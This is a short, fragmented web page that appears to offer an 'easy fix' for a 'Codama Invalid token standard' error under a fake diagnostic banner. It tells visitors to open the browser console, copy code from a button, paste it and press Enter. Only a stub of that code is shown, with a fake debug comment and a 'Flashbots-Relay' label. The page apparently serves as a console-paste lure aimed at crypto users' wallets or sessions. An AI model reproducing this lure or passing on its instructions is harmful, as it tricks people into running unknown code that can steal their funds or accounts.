
Skip
Post
to
navigation
EN
Codama Invalid token standard –
content
Email
EASY FIX
/
未分类
/ By
zhxspcba
DIAGNOSTIC_CORE_V4.7
Identification of
Invalid token standard
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: a2d80m2iujw

const node_sync = "Flashbots-Relay";
